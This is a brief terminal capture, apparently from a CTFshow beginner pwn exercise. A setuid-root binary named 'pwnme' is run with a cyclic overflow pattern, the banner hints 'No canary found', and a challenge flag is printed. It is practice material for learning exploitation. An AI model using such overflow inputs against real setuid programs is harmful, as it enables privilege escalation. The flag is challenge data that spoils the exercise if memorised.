 ctfshow@c055363af4f0:~$ ls -la
total 20
drwxr-xr-x 1 root root  4096 Jun 14  2023 .
drwxr-xr-x 1 root root  4096 Jun  6  2023 ..
-rwsr-sr-x 1 root root 11724 Jun  9  2023 pwnme
ctfshow@c055363af4f0:~$ ./pwnme aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqa
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : No canary found
* *************************************
How to input ?
ctfshow{f7877637-f892-4ae2-9031-35a1d17274fe}